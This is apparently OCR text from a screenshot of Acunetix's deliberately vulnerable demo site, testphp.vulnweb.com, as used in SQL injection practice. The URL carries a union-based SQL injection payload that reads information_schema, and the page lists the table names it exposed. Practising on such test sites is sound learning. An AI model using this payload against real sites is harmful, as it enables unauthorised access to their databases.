 testphp.vulnweb.com/artists.php?artist=10000 union all select 1,2,group_concat(table_name) from information_schema.tables where table_schema =
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
artist: 2
Browse categories
artists,carts,categ,featured,guestbook,pictures,products,users
Browse artists